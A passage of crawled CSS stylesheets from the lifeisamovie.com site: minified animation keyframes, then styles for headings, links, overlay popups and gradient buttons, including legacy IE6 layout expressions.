rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}

--- FILE ---
content_type: text/css
request_url: https://www.lifeisamovie.com/master.css
body_size: 497
content:
img.thumb {
width: 75px;
border-width: 5px;
border-style: none;
border-color: #FFEEBC;
}
img.large {
border-width: 5px;
border-color: #FFEEBC;
border-style: none;
}

#subCol.submargin {
	padding:0 36px !important;
	
}



body {

}
td {

}
th {

}
h1 {
	

  color: #503f67 !important;
  font-family: Raleway;
  font-weight: 700;
  margin-top: 18px;
  letter-spacing: 1px;
  text-transform: uppercase;
    text-align:center;

}
h2 {

  color: #503f67 !important;
  font-family: Raleway;
  font-weight: 700;
  margin-top: 18px;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-align:center;
}
h3 {

  font-family: Raleway !important;
  font-weight: 700;
  margin-top: 18px;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-align:center;
}
h3.center {

}
h4 {

}
h5 {

}
A:link {
color: #333366;
}
A:visited {
color: #333366;
}
A:hover {
text-decoration: underline;
color: #333366;
}
A:active {
color: #333366;
}
.alternate {
color: #000000;
background-color: #CADAEA;
}
A.link2:link {
color: #333366;
}
A.link2:visited {
color: #333366;
}
A.link2:active {
color: #333366;
}
.right {
text-align: right;
}
.rightalt {
background-color: #CADAEA;
color: #000000;
text-align: right;
}
.middlealt {
background-color: #CADAEA;
color: #000000;
text-align: center;
}
.middle {
text-align: center;
}
.howmany {
font-size: 10pt;
color: #336699;
text-align: center;
}
.inform {
font-size: 10pt;
color: #336699;
}
.reg {
font-size: 16px;
color: #000000;
}
.nobg {
background-image: url("") ;
background-color: #ffffff;
color: #000000;
}


--- FILE ---
content_type: text/css
request_url: https://www.lifeisamovie.com/overlay.css
body_size: 644
content:
 html, body {
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
}

/** position absolute or position fixed for nonmoving overlay **/
#overlay {
    width: 100%;
    min-height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1000;
    background: url('images/overlay.png') repeat 0 0;
    display: none;
}

#overlay-panel {
    margin: 5% auto;
// margin-left: expression(0 - parseInt(this.offsetWidth / 3) + 500 + (TBWindowMargin = document.documentElement && document.documentElement.scrollLeft || document.body.scrollLeft) + 'px');
    background: #FFF;
max-width: 100%;
     -moz-border-radius: 10px; /* FF1+ */
     -webkit-border-radius: 10px; /* Saf3+, Chrome */
     border-radius: 10px; /* Opera 10.5, IE 9 */
}

/** ie6 and below only **/

* html #overlay {
    background-image: url('images/overlay-ie6.png');
//    height: 100%;
      position: absolute;
      height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
margin-top: expression(0 - parseInt(this.offsetHeight / 2.6) + parseInt(this.offsetHeight / 2.8) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
width: expression(document.body.scrollWidth > document.body.offsetWidth ? document.body.scrollWidth : document.body.offsetWidth + 'px');
// margin-top: 450;
}

.popup {

padding: 0px;
box-shadow: 7px 7px 5px #444444;
border-style:none;
border-width:3px;
     -moz-border-radius: 10px; /* FF1+ */
  -webkit-border-radius: 10px; /* Saf3+, Chrome */
          border-radius: 10px; /* Opera 10.5, IE 9 */
}



.popuphead {

background-color: #ffffff;
padding: 8px;
vertical-align: top;
}



--- FILE ---
content_type: text/css
request_url: https://www.lifeisamovie.com/system.css
body_size: 996
content:

/* BUTTONS */

.buttons a, .buttons a:visited, .buttons button{
    display:block;
    margin:0 7px 0 0;
    background-color:#f5f5f5;
    border:1px solid #999999;
    border-top:1px solid #eee;
    border-left:1px solid #eee;

    font-family:"Lucida Grande", Tahoma, Arial, Verdana, sans-serif;
    font-size:100%;
    line-height:110%;
    text-decoration:none;
    font-weight:bold;
    color:#565656;
    cursor:pointer;
    padding:5px 10px 6px 7px; /* Links */

-moz-border-radius: 8px; /* FF1+ */
-webkit-border-radius: 8px; /* Saf3+, Chrome */
 border-radius: 8px; /* Opera 10.5, IE 9 */

background-image: -moz-linear-gradient(top, #f5f5f5, #DDDDDD); /* FF3.6 */
background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #f5f5f5),color-stop(1, #DDDDDD)); /* Saf4+, Chrome */
filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5', EndColorStr='#DDDDDD'); /* IE6,IE7 */
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5', EndColorStr='#DDDDDD')"; /* IE8 */
}
.buttons button{
    width:auto;
    overflow:visible;
    padding:4px 10px 3px 7px; /* IE6 */
}
.buttons button[type]{
    padding:5px 10px 5px 7px; /* Firefox */
    line-height:17px; /* Safari */
}
*:first-child+html button[type]{
    padding:4px 10px 3px 7px; /* IE7 */
}
.buttons button img, .buttons a img{
    margin:0 3px -3px 0 !important;
    padding:0;
    border:none;
    width:16px;
    height:16px;
}
















/* memberBUTTONS */

.memberbuttons a, .memberbuttons a:visited, .memberbuttons button{
    display:block;
    width: 180px;
    float:left;
    margin:0 7px 0 0;
    background-color:#f5f5f5;
    border:1px solid #999999;
    border-top:1px solid #eee;
    border-left:1px solid #eee;
    font-family:"Lucida Grande", Tahoma, Arial, Verdana, sans-serif;
    font-size:100%;
    line-height:110%;
    text-decoration:none;
    font-weight:bold;
    color:#565656;
    cursor:pointer;
    padding:5px 10px 6px 7px; /* Links */

-moz-border-radius: 8px; /* FF1+ */
-webkit-border-radius: 8px; /* Saf3+, Chrome */
 border-radius: 8px; /* Opera 10.5, IE 9 */

background-image: -moz-linear-gradient(top, #f5f5f5, #DDDDDD); /* FF3.6 */
background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #f5f5f5),color-stop(1, #DDDDDD)); /* Saf4+, Chrome */
filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5', EndColorStr='#DDDDDD'); /* IE6,IE7 */
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5', EndColorStr='#DDDDDD')"; /* IE8 */
}
.memberbuttons button{
    width:auto;
    overflow:visible;
    padding:4px 10px 3px 7px; /* IE6 */
}
.memberbuttons button[type]{
    padding:5px 10px 5px 7px; /* Firefox */
    line-height:17px; /* Safari */
}
*:first-child+html button[type]{
    padding:4px 10px 3px 7px; /* IE7 */
}
.memberbuttons button img, .memberbuttons a img{
    margin:0 3px -3px 0 !important;
    padding:0;
    border:none;
    width:16px;
    height:16px;
}


/* memberSTANDARD */

button:hover, .memberbuttons a:hover{
background-color:#E3F1F9;
border:1px solid #c2e1ef;
color:#336699;
background-image: -moz-linear-gradient(top, #E3F1F9, #AFD6ED); /* FF3.6 */
background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #E3F1F9),color-stop(1, #AFD6ED)); /* Saf4+, Chrome */
filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#E3F1F9', EndColorStr='#AFD6ED'); /* IE6,IE7 */
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#E3F1F9', EndColorStr='#AFD6ED')"; /* IE8 */
}


.memberbuttons a:active{
    background-color:#6299c5;
    border:1px solid #6299c5;
    color:#fff;
}

































/* STANDARD */

button:hover, .buttons a:hover{
background-color:#E3F1F9;
border:1px solid #c2e1ef;
color:#336699;
background-image: -moz-linear-gradient(top, #E3F1F9, #AFD6ED); /* FF3.6 */
background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #E3F1F9),color-stop(1, #AFD6ED)); /* Saf4+, Chrome */
